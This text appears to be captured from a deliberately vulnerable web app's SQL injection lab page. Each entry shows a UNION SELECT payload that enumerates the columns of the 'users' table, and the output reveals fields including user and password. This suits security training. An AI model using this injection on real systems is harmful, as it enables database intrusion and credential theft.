 User ID:
Submit
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: user_id
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: first_name
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: last_name
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: user
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: password
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: avatar
Surname: